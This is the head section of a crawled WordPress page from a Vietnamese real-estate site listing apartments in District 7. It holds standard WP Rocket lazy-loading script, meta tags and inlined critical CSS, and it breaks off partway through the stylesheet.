

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralland.com.vn/can-ho-quan-7/
body_size: 131771
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="vi"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centralland.com.vn/xmlrpc.php" />
	
	    <link rel="shortcut icon" href="https://centralland.com.vn/wp-content/themes/flatsome/favicon.png" />

    <!-- Retina/iOS favicon -->
    <link rel="apple-touch-icon-precomposed" href="https://centralland.com.vn/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>căn hộ quận 7</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,header{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}h1,h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h3{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h3{font-size:24px}h4{font-size:18px}p{margin:0 0 10px}.small{font-size:85%}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.row{margin-right:-15px;margin-left:-15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;border-radius:4px}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.modal-header:after,.modal-header:before,.row:after,.row:before{display:table;content:" "}.modal-header:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}.ss-form-question{margin-bottom:20px}input.jfk-button-action{width:106px;color:#fff!important;border:none;border-radius:0;height:40px;font-weight:700}.modal-dialog .ss-navigate{margin-left:5%!important;padding-top:25px}.modal-dialog label,.modal-dialog input{color:#000}.modal-dialog .ss-form-question{text-align:right;margin:0 5%}h4.modal-title{color:#000!important}.ss-question-list{margin-bottom:0!important}@media only screen and (max-width:500px){.modal-dialog .ss-form-question{text-align:center;width:100%;margin-right:0}}.center-screen{margin:auto;width:100%;background:#60b736;color:#fff;text-align:center;padding:20px}.center-screen h3{color:#fff;font-size:17px}input{border:none;width:100%;box-sizing:border-box;padding:10px 0;margin:0;box-shadow:none;border-radius:0;height:45px;text-indent:10px;text-align:center;background:#35880c;color:#fff}input::-webkit-input-placeholder{color:inherit;opacity:.8}input:-moz-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder{color:inherit;opacity:.8}input.submit{background:#FFF;color:#35880c;margin-top:10px;font-size:18px;text-transform:uppercase;font-weight:500;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}body{background:#60b736}article,aside,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:60px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-image{position:relative;margin:10px 0 15px}.entry-image img{width:100%}.entry-image .post-date{font-size:17px;line-height:14px;position:absolute;top:40px;left:-9px;width:55px;height:55px;background:#fff;padding-top:11px;border-width:2px;z-index:1}body.archive h1.page-title{font-size:120%;text-transform:uppercase;text-align:center;margin-bottom:30px;color:#777}.post-date{border:2px solid #627f9a;margin-right:10px;text-align:center;font-size:70%;padding:3px 3px;color:#627f9a;font-weight:700;line-height:100%;text-transform:uppercase}.post-date .post-date-day{display:block}.post-date .post-date-month{font-weight:400;font-size:80%}.hentry{margin:0 0 1.5em}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.blog-list-style{border-bottom:1px solid #eee;margin-bottom:30px}.blog-list-style article{margin-bottom:30px}.blog-list-style .entry-content,.blog-list-style .entry-image{margin-top:0}.blog-list-style .post-date{top:20px}.navigation-container{padding:0!important}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:30px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:67.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-4{position:relative;width:33.33333%}.large-8{position:relative;width:66.66667%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h3{font-size:.9375em}h4{font-size:.8125em}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.875em 0 1.8125em;height:0}i{font-style:italic;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h3,h4{line-height:1.4}h1{font-size:1.625em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}.animated{-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0!important}.fadeInUp{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}@font-face{font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}article,aside,header{display:block}script{display:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}h1{font-size:2em;margin:.67em 0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,*:before,*:after{-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#777;padding:0;margin:0;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:1;position:relative}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.left{float:left!important}.right{float:right!important}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}body,html{min-height:100%}body{background-color:#ccc}#wrapper{background-color:#fff}body.full-width #wrapper{width:100%}.page-wrapper{padding:30px 0 30px;*zoom:1}.page-wrapper:before,.page-wrapper:after{content:" ";display:table}.page-wrapper:after{clear:both}.nav-dropdown{max-width:67.5em}p:empty{display:none!important}.circle{border-radius:999px}#top-link{position:fixed;right:35px;text-align:center;bottom:10%;color:#fff;font-weight:700;text-decoration:none;border-radius:100%;background:#111;width:40px;height:40px;padding:0 8px 6px;font-size:32px;opacity:.9;z-index:99}.tx-div{display:block;height:3px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:30px}.header-wrapper{z-index:99;position:relative}#masthead{height:120px}#masthead{background-color:#fff;top:-200px;background-position:bottom center;background-repeat:repeat-x}#logo{height:100%;text-transform:uppercase;display:table-cell;vertical-align:middle}#logo a{display:block;padding-top:10px;margin:0;font-size:200%;line-height:100%;font-weight:700;float:left;width:100%}#logo a img{max-height:999px;height:auto;width:auto}#logo a{color:#627f9a}#masthead .row{height:100%}#masthead .header-container{display:table;height:100%;width:100%}#masthead .left-links{display:table-cell;vertical-align:middle}#masthead .right-links{display:table-cell;vertical-align:middle}#masthead .right-links>ul{float:right;padding-top:15px}.header_logo_sticky{display:none}ul.header-nav{margin:0}ul.header-nav li{float:left;margin-left:15px;list-style:none}ul.header-nav li a{text-transform:uppercase;font-size:80%;font-weight:700;padding:10px 0}.right-links>ul.header-nav{white-space:nowrap}.nav-dropdown{display:none;background:#fff;padding:20px 10px 20px 30px;z-index:999;border:3px solid #DDD;position:absolute;margin-top:10px;box-shadow:2px 2px 10px 2px rgba(0,0,0,.1)}.nav-dropdown>ul{position:relative}.nav-dropdown>ul:after{top:-37px;border:solid transparent;content:' ';height:0;width:0;position:absolute}.nav-dropdown>ul:after{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:7px;left:8px;margin-left:-7px}ul.header-nav li ul{margin:0}ul.header-nav li .nav-dropdown li{display:block;width:100%;min-width:170px;margin:0;float:none}ul.header-nav li .nav-dropdown li a{font-weight:400;border-bottom:1px solid #f2f2f2;font-size:78%;display:block;padding:8px 0;margin-right:20px}ul.header-nav li .nav-dropdown>ul>li:last-child>a{border:0}li.menu-parent-item>a.nav-top-link:after{font-family:'icomoon';content:'\f107';opacity:.7;margin-left:5px;line-height:0;top:1px;position:relative}ul.header-nav a.nav-top-link{color:#000;opacity:.5}ul.header-nav li .nav-dropdown a{color:#777}a.nav-top-link:before{margin-right:5px!important;position:relative;top:1px}.header-nav li:last-child{border-right:0!important;padding-right:0!important}.menu-item:before{margin-right:8px;font-size:100%;top:1px;position:relative}.wide-nav{top:-300px;background-color:#eee;box-shadow:inset 0 0 1px rgba(0,0,0,.4)}.wide-nav .header-nav>li{margin-left:0;line-height:50px;display:inline-block;float:none}.wide-nav .wide-nav-right{display:table-cell;height:50px;vertical-align:middle}.wide-nav .wide-nav-right>div{display:table-cell;vertical-align:middle}.wide-nav .header-nav a.nav-top-link{padding-right:15px}.wide-nav.nav-left .nav-wrapper>#site-navigation{float:left}.wide-nav .nav-dropdown{margin-top:-3px}.wide-nav-search>div{display:table-cell;vertical-align:middle;padding-top:15px;padding-left:20px}.ux-header-element a{color:#c1c1c1;display:inline-block;margin-left:7.5px;border:2px solid #ccc;padding:8px 15px!important;line-height:16px;font-size:14px!important}#jPanelMenu{height:100%}.mobile-sidebar{padding:30px 0 100px}.mobile-sidebar li{position:relative;z-index:99;display:block;padding:0 30px;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-sidebar li li{padding:0}.mobile-sidebar li:last-child,.mobile-sidebar li:last-of-type{border:0}.mobile-sidebar li a{text-transform:uppercase;font-size:80%;font-weight:700;width:80%;display:inline-block;padding:20px 0;color:#000;opacity:.5}.mobile-sidebar li ul:before{font-family:'icomoon';content:'\f107';font-size:22px;line-height:18px;margin:0;padding:20px 30px;text-align:center;opacity:.5;position:absolute;right:0;top:0}.mobile-sidebar .html-block{text-align:center;padding:12px 28px}.mobile-sidebar li ul{max-height:0;overflow:hidden;border-left:2px solid rgba(0,0,0,.05);padding-left:15px}#secondary{padding-top:30px}article.type-post,article.hentry{margin-bottom:10px}.page-right-sidebar .page-inner{padding-right:30px;border-right:1px solid #eee}.entry-image{position:relative;margin:10px 0 15px}.entry-image img{width:100%}.entry-image .post-date{font-size:17px;line-height:14px;position:absolute;top:40px;left:-9px;width:55px;height:55px;background:#fff;padding-top:11px;border-width:2px;z-index:1}body.archive h1.page-title{font-size:120%;text-transform:uppercase;text-align:center;margin-bottom:30px;color:#777}.post-date{border:2px solid #627f9a;margin-right:10px;text-align:center;font-size:70%;padding:3px 3px;color:#627f9a;font-weight:700;line-height:100%;text-transform:uppercase}.post-date .post-date-day{display:block}.post-date .post-date-month{font-weight:400;font-size:80%}.hentry{margin:0 0 1.5em}.entry-content{margin:1.5em 0 0;-ms-word-wrap:break-word;word-wrap:break-word}.blog-list-style{border-bottom:1px solid #eee;margin-bottom:30px}.blog-list-style article{margin-bottom:30px}.blog-list-style .entry-content,.blog-list-style .entry-image{margin-top:0}.blog-list-style .post-date{top:20px}.navigation-container{padding:0!important}iframe{max-width:100%}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.widget{margin-bottom:10px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.page-inner{padding:0!important;border:0!important}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}#masthead .left-links,.wide-nav,#top-link{display:none!important}ul.header-nav li{margin:0}ul.header-nav li .nav-dropdown{position:relative}}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}[class*="column"]+[class*="column"]:last-child{float:right}}@media only screen and (min-width:48em){.large-3{position:relative;width:25%}.large-4{position:relative;width:33.33333%}.large-8{position:relative;width:66.66667%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a 